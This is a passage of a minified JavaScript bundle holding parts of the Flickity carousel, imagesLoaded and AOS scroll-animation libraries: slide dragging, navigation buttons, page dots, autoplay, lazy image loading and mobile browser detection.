n=this.getRestingPosition();this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",t,[e])}},n.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getSlideDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1);return i.distance<n.distance?i.index:n.index},n._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,s=1/0,o=this.options.contain&&!this.options.wrapAround?function(t,e){return t<=e}:function(t,e){return t<e};o(e,s)&&(n+=i,s=e,null!==(e=this.getSlideDistance(-t,n)));)e=Math.abs(e);return{distance:s,index:n-i}},n.getSlideDistance=function(t,e){var i=this.slides.length,n=this.options.wrapAround&&1<i,s=n?a.modulo(e,i):e,o=this.slides[s];if(!o)return null;var r=n?this.slideableWidth*Math.floor(e/i):0;return t-(o.target+r)},n.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||100<new Date-this.dragMoveTime)return 0;var t=this.getSlideDistance(-this.dragX,this.selectedIndex),e=this.previousDragX-this.dragX;return 0<t&&0<e?1:t<0&&e<0?-1:0},n.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,s=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",t,[e,n,s])},n.onscroll=function(){var t=l(),e=this.pointerDownScroll.x-t.x,i=this.pointerDownScroll.y-t.y;(3<Math.abs(e)||3<Math.abs(i))&&this._pointerDone()},t}),function(n,s){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["./flickity","unipointer/unipointer","fizzy-ui-utils/utils"],function(t,e,i){return s(n,t,e,i)}):"object"==typeof module&&module.exports?module.exports=s(n,require("./flickity"),require("unipointer"),require("fizzy-ui-utils")):s(n,n.Flickity,n.Unipointer,n.fizzyUIUtils)}(window,function(t,e,i,n){"use strict";var s="http://www.w3.org/2000/svg";function o(t,e){this.direction=t,this.parent=e,this._create()}(o.prototype=Object.create(i.prototype))._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");e.className="flickity-button flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),this.disable(),e.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var i=this.createSVG();e.appendChild(i),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},o.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},o.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},o.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("class","flickity-button-icon"),t.setAttribute("viewBox","0 0 100 100");var e,i=document.createElementNS(s,"path"),n="string"!=typeof(e=this.parent.options.arrowShape)?"M "+e.x0+",50 L "+e.x1+","+(e.y1+50)+" L "+e.x2+","+(e.y2+50)+" L "+e.x3+",50  L "+e.x2+","+(50-e.y2)+" L "+e.x1+","+(50-e.y1)+" Z":e;return i.setAttribute("d",n),i.setAttribute("class","arrow"),this.isLeft||i.setAttribute("transform","translate(100, 100) rotate(180) "),t.appendChild(i),t},o.prototype.handleEvent=n.handleEvent,o.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},o.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},o.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},o.prototype.update=function(){var t=this.parent.slides;if(this.parent.options.wrapAround&&1<t.length)this.enable();else{var e=t.length?t.length-1:0,i=this.isPrevious?0:e;this[this.parent.selectedIndex==i?"disable":"enable"]()}},o.prototype.destroy=function(){this.deactivate(),this.allOff()},n.extend(e.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),e.createMethods.push("_createPrevNextButtons");var r=e.prototype;return r._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new o(-1,this),this.nextButton=new o(1,this),this.on("activate",this.activatePrevNextButtons))},r.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},r.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},e.PrevNextButton=o,e}),function(n,s){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["./flickity","unipointer/unipointer","fizzy-ui-utils/utils"],function(t,e,i){return s(n,t,e,i)}):"object"==typeof module&&module.exports?module.exports=s(n,require("./flickity"),require("unipointer"),require("fizzy-ui-utils")):s(n,n.Flickity,n.Unipointer,n.fizzyUIUtils)}(window,function(t,e,i,n){function s(t){this.parent=t,this._create()}(s.prototype=Object.create(i.prototype))._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},s.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},s.prototype.setDots=function(){var t=this.parent.slides.length-this.dots.length;0<t?this.addDots(t):t<0&&this.removeDots(-t)},s.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[],n=this.dots.length,s=n+t,o=n;o<s;o++){var r=document.createElement("li");r.className="dot",r.setAttribute("aria-label","Page dot "+(o+1)),e.appendChild(r),i.push(r)}this.holder.appendChild(e),this.dots=this.dots.concat(i)},s.prototype.removeDots=function(t){this.dots.splice(this.dots.length-t,t).forEach(function(t){this.holder.removeChild(t)},this)},s.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},s.prototype.onTap=s.prototype.onClick=function(t){var e=t.target;if("LI"==e.nodeName){this.parent.uiChange();var i=this.dots.indexOf(e);this.parent.select(i)}},s.prototype.destroy=function(){this.deactivate(),this.allOff()},e.PageDots=s,n.extend(e.defaults,{pageDots:!0}),e.createMethods.push("_createPageDots");var o=e.prototype;return o._createPageDots=function(){this.options.pageDots&&(this.pageDots=new s(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},o.activatePageDots=function(){this.pageDots.activate()},o.updateSelectedPageDots=function(){this.pageDots.updateSelected()},o.updatePageDots=function(){this.pageDots.setDots()},o.deactivatePageDots=function(){this.pageDots.deactivate()},e.PageDots=s,e}),function(t,n){"function"==typeof define&&define.amd?define("flickity/js/player",["ev-emitter/ev-emitter","fizzy-ui-utils/utils","./flickity"],function(t,e,i){return n(t,e,i)}):"object"==typeof module&&module.exports?module.exports=n(require("ev-emitter"),require("fizzy-ui-utils"),require("./flickity")):n(t.EvEmitter,t.fizzyUIUtils,t.Flickity)}(window,function(t,e,i){function n(t){this.parent=t,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}(n.prototype=Object.create(t.prototype)).play=function(){"playing"!=this.state&&(document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()))},n.prototype.tick=function(){if("playing"==this.state){var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.clear(),this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},e.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");var s=i.prototype;return s._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},s.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},s.playPlayer=function(){this.player.play()},s.stopPlayer=function(){this.player.stop()},s.pausePlayer=function(){this.player.pause()},s.unpausePlayer=function(){this.player.unpause()},s.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},s.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},s.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i}),function(i,n){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(t,e){return n(i,t,e)}):"object"==typeof module&&module.exports?module.exports=n(i,require("./flickity"),require("fizzy-ui-utils")):n(i,i.Flickity,i.fizzyUIUtils)}(window,function(t,e,n){var i=e.prototype;return i.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var n=this.cells.length;e=void 0===e?n:e;var s,o,r=(s=i,o=document.createDocumentFragment(),s.forEach(function(t){o.appendChild(t.element)}),o),a=e==n;if(a)this.slider.appendChild(r);else{var l=this.cells[e].element;this.slider.insertBefore(r,l)}if(0===e)this.cells=i.concat(this.cells);else if(a)this.cells=this.cells.concat(i);else{var h=this.cells.splice(e,n-e);this.cells=this.cells.concat(i).concat(h)}this._sizeCells(i),this.cellChange(e,!0)}},i.append=function(t){this.insert(t,this.cells.length)},i.prepend=function(t){this.insert(t,0)},i.remove=function(t){var e=this.getCells(t);if(e&&e.length){var i=this.cells.length-1;e.forEach(function(t){t.remove();var e=this.cells.indexOf(t);i=Math.min(e,i),n.removeFrom(this.cells,t)},this),this.cellChange(i,!0)}},i.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var i=this.cells.indexOf(e);this.cellChange(i)}},i.cellChange=function(t,e){var i=this.selectedElement;this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize();var n=this.getCell(i);n&&(this.selectedIndex=this.getCellSlideIndex(n)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[t]),this.select(this.selectedIndex),e&&this.positionSliderAtSelected()},e}),function(i,n){"function"==typeof define&&define.amd?define("flickity/js/lazyload",["./flickity","fizzy-ui-utils/utils"],function(t,e){return n(i,t,e)}):"object"==typeof module&&module.exports?module.exports=n(i,require("./flickity"),require("fizzy-ui-utils")):n(i,i.Flickity,i.fizzyUIUtils)}(window,function(t,e,o){"use strict";e.createMethods.push("_createLazyload");var i=e.prototype;function s(t,e){this.img=t,this.flickity=e,this.load()}return i._createLazyload=function(){this.on("select",this.lazyLoad)},i.lazyLoad=function(){var t=this.options.lazyLoad;if(t){var e="number"==typeof t?t:0,i=this.getAdjacentCellElements(e),n=[];i.forEach(function(t){var e=function(t){if("IMG"==t.nodeName){var e=t.getAttribute("data-flickity-lazyload"),i=t.getAttribute("data-flickity-lazyload-src"),n=t.getAttribute("data-flickity-lazyload-srcset");if(e||i||n)return[t]}var s=t.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");return o.makeArray(s)}(t);n=n.concat(e)}),n.forEach(function(t){new s(t,this)},this)}},s.prototype.handleEvent=o.handleEvent,s.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var t=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),e=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=t,e&&this.img.setAttribute("srcset",e),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},s.prototype.onload=function(t){this.complete(t,"flickity-lazyloaded")},s.prototype.onerror=function(t){this.complete(t,"flickity-lazyerror")},s.prototype.complete=function(t,e){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),n=i&&i.element;this.flickity.cellSizeChange(n),this.img.classList.add(e),this.flickity.dispatchEvent("lazyLoad",t,n)},e.LazyLoader=s,e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell","./lazyload"],e):"object"==typeof module&&module.exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell"),require("./lazyload")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["flickity/js/index","fizzy-ui-utils/utils"],e):"object"==typeof module&&module.exports?module.exports=e(require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t.Flickity,t.fizzyUIUtils)}(window,function(n,s){n.createMethods.push("_createAsNavFor");var t=n.prototype;return t._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},t.setNavCompanion=function(t){t=s.getQueryElement(t);var e=n.data(t);if(e&&e!=this){this.navCompanion=e;var i=this;this.onNavCompanionSelect=function(){i.navCompanionSelect()},e.on("select",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect(!0)}},t.navCompanionSelect=function(t){if(this.navCompanion){var e,i,n,s=this.navCompanion.selectedCells[0],o=this.navCompanion.cells.indexOf(s),r=o+this.navCompanion.selectedCells.length-1,a=Math.floor((e=o,i=r,n=this.navCompanion.cellAlign,(i-e)*n+e));if(this.selectCell(a,!1,t),this.removeNavSelectedElements(),!(a>=this.cells.length)){var l=this.cells.slice(o,r+1);this.navSelectedElements=l.map(function(t){return t.element}),this.changeNavSelectedClass("add")}}},t.changeNavSelectedClass=function(e){this.navSelectedElements.forEach(function(t){t.classList[e]("is-nav-selected")})},t.activateAsNavFor=function(){this.navCompanionSelect(!0)},t.removeNavSelectedElements=function(){this.navSelectedElements&&(this.changeNavSelectedClass("remove"),delete this.navSelectedElements)},t.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.selectCell(n)},t.deactivateAsNavFor=function(){this.removeNavSelectedElements()},t.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("select",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},n}),function(e,i){"use strict";"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["ev-emitter/ev-emitter"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("ev-emitter")):e.imagesLoaded=i(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){var o=e.jQuery,r=e.console;function a(t,e){for(var i in e)t[i]=e[i];return t}var l=Array.prototype.slice;function h(t,e,i){if(!(this instanceof h))return new h(t,e,i);var n,s=t;("string"==typeof t&&(s=document.querySelectorAll(t)),s)?(this.elements=(n=s,Array.isArray(n)?n:"object"==typeof n&&"number"==typeof n.length?l.call(n):[n]),this.options=a({},this.options),"function"==typeof e?i=e:a(this.options,e),i&&this.on("always",i),this.getImages(),o&&(this.jqDeferred=new o.Deferred),setTimeout(this.check.bind(this))):r.error("Bad element for imagesLoaded "+(s||t))}(h.prototype=Object.create(t.prototype)).options={},h.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},h.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&c[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var s=i[n];this.addImage(s)}if("string"==typeof this.options.background){var o=t.querySelectorAll(this.options.background);for(n=0;n<o.length;n++){var r=o[n];this.addElementBackgroundImages(r)}}}};var c={1:!0,9:!0,11:!0};function i(t){this.img=t}function n(t,e){this.url=t,this.element=e,this.img=new Image}return h.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var s=n&&n[2];s&&this.addBackground(s,t),n=i.exec(e.backgroundImage)}},h.prototype.addImage=function(t){var e=new i(t);this.images.push(e)},h.prototype.addBackground=function(t,e){var i=new n(t,e);this.images.push(i)},h.prototype.check=function(){var n=this;function e(t,e,i){setTimeout(function(){n.progress(t,e,i)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(t){t.once("progress",e),t.check()}):this.complete()},h.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&r&&r.log("progress: "+i,t,e)},h.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},(i.prototype=Object.create(t.prototype)).check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},i.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},i.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},i.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},i.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},i.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},(n.prototype=Object.create(i.prototype)).check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},n.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},n.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},h.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((o=t).fn.imagesLoaded=function(t,e){return new h(this,t,e).jqDeferred.promise(o(this))})},h.makeJQueryPlugin(),h}),function(i,n){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(t,e){return n(i,t,e)}):"object"==typeof module&&module.exports?module.exports=n(i,require("flickity"),require("imagesloaded")):i.Flickity=n(i,i.Flickity,i.imagesLoaded)}(window,function(t,e,i){"use strict";e.createMethods.push("_createImagesLoaded");var n=e.prototype;return n._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},n.imagesLoaded=function(){if(this.options.imagesLoaded){var n=this;i(this.slider).on("progress",function(t,e){var i=n.getParentCell(e.img);n.cellSizeChange(i&&i.element),n.options.freeScroll||n.positionSliderAtSelected()})}},e});

!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.AOS=t():e.AOS=t()}(this,function(){return function(e){function t(o){if(n[o])return n[o].exports;var i=n[o]={exports:{},id:o,loaded:!1};return e[o].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var n={};return t.m=e,t.c=n,t.p="dist/",t(0)}([function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},r=n(1),a=(o(r),n(6)),u=o(a),c=n(7),f=o(c),s=n(8),d=o(s),l=n(9),p=o(l),m=n(10),b=o(m),v=n(11),y=o(v),g=n(14),h=o(g),w=[],k=!1,x={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},j=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(e&&(k=!0),k)return w=(0,y.default)(w,x),(0,b.default)(w,x.once),w},O=function(){w=(0,h.default)(),j()},_=function(){w.forEach(function(e,t){e.node.removeAttribute("data-aos"),e.node.removeAttribute("data-aos-easing"),e.node.removeAttribute("data-aos-duration"),e.node.removeAttribute("data-aos-delay")})},S=function(e){return e===!0||"mobile"===e&&p.default.mobile()||"phone"===e&&p.default.phone()||"tablet"===e&&p.default.tablet()||"function"==typeof e&&e()===!0},z=function(e){x=i(x,e),w=(0,h.default)();var t=document.all&&!window.atob;return S(x.disable)||t?_():(document.querySelector("body").setAttribute("data-aos-easing",x.easing),document.querySelector("body").setAttribute("data-aos-duration",x.duration),document.querySelector("body").setAttribute("data-aos-delay",x.delay),"DOMContentLoaded"===x.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1?j(!0):"load"===x.startEvent?window.addEventListener(x.startEvent,function(){j(!0)}):document.addEventListener(x.startEvent,function(){j(!0)}),window.addEventListener("resize",(0,f.default)(j,x.debounceDelay,!0)),window.addEventListener("orientationchange",(0,f.default)(j,x.debounceDelay,!0)),window.addEventListener("scroll",(0,u.default)(function(){(0,b.default)(w,x.once)},x.throttleDelay)),x.disableMutationObserver||(0,d.default)("[data-aos]",O),w)};e.exports={init:z,refresh:j,refreshHard:O}},function(e,t){},,,,,function(e,t){(function(t){"use strict";function n(e,t,n){function o(t){var n=b,o=v;return b=v=void 0,k=t,g=e.apply(o,n)}function r(e){return k=e,h=setTimeout(s,t),_?o(e):g}function a(e){var n=e-w,o=e-k,i=t-n;return S?j(i,y-o):i}function c(e){var n=e-w,o=e-k;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=O();return c(e)?d(e):void(h=setTimeout(s,a(e)))}function d(e){return h=void 0,z&&b?o(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),k=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(O())}function m(){var e=O(),n=c(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),o(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,k=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(f);return t=u(t)||0,i(n)&&(_=!!n.leading,S="maxWait"in n,y=S?x(u(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e,t,o){var r=!0,a=!0;if("function"!=typeof e)throw new TypeError(f);return i(o)&&(r="leading"in o?!!o.leading:r,a="trailing"in o?!!o.trailing:a),n(e,t,{leading:r,maxWait:t,trailing:a})}function i(e){var t="undefined"==typeof e?"undefined":c(e);return!!e&&("object"==t||"function"==t)}function r(e){return!!e&&"object"==("undefined"==typeof e?"undefined":c(e))}function a(e){return"symbol"==("undefined"==typeof e?"undefined":c(e))||r(e)&&k.call(e)==d}function u(e){if("number"==typeof e)return e;if(a(e))return s;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(l,"");var n=m.test(e);return n||b.test(e)?v(e.slice(2),n?2:8):p.test(e)?s:+e}var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f="Expected a function",s=NaN,d="[object Symbol]",l=/^\s+|\s+$/g,p=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,b=/^0o[0-7]+$/i,v=parseInt,y="object"==("undefined"==typeof t?"undefined":c(t))&&t&&t.Object===Object&&t,g="object"==("undefined"==typeof self?"undefined":c(self))&&self&&self.Object===Object&&self,h=y||g||Function("return this")(),w=Object.prototype,k=w.toString,x=Math.max,j=Math.min,O=function(){return h.Date.now()};e.exports=o}).call(t,function(){return this}())},function(e,t){(function(t){"use strict";function n(e,t,n){function i(t){var n=b,o=v;return b=v=void 0,O=t,g=e.apply(o,n)}function r(e){return O=e,h=setTimeout(s,t),_?i(e):g}function u(e){var n=e-w,o=e-O,i=t-n;return S?x(i,y-o):i}function f(e){var n=e-w,o=e-O;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=j();return f(e)?d(e):void(h=setTimeout(s,u(e)))}function d(e){return h=void 0,z&&b?i(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),O=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(j())}function m(){var e=j(),n=f(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),i(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,O=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(c);return t=a(t)||0,o(n)&&(_=!!n.leading,S="maxWait"in n,y=S?k(a(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e){var t="undefined"==typeof e?"undefined":u(e);return!!e&&("object"==t||"function"==t)}function i(e){return!!e&&"object"==("undefined"==typeof e?"undefined":u(e))}function r(e){return"symbol"==("undefined"==typeof e?"undefined":u(e))||i(e)&&w.call(e)==s}function a(e){if("number"==typeof e)return e;if(r(e))return f;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(d,"");var n=p.test(e);return n||m.test(e)?b(e.slice(2),n?2:8):l.test(e)?f:+e}var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c="Expected a function",f=NaN,s="[object Symbol]",d=/^\s+|\s+$/g,l=/^[-+]0x[0-9a-f]+$/i,p=/^0b[01]+$/i,m=/^0o[0-7]+$/i,b=parseInt,v="object"==("undefined"==typeof t?"undefined":u(t))&&t&&t.Object===Object&&t,y="object"==("undefined"==typeof self?"undefined":u(self))&&self&&self.Object===Object&&self,g=v||y||Function("return this")(),h=Object.prototype,w=h.toString,k=Math.max,x=Math.min,j=function(){return g.Date.now()};e.exports=n}).call(t,function(){return this}())},function(e,t){"use strict";function n(e,t){var n=window.document,r=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,a=new r(o);i=t,a.observe(n.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}function o(e){e&&e.forEach(function(e){var t=Array.prototype.slice.call(e.addedNodes),n=Array.prototype.slice.call(e.removedNodes),o=t.concat(n).filter(function(e){return e.hasAttribute&&e.hasAttribute("data-aos")}).length;o&&i()})}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){};t.default=n},function(e,t){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,a=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( 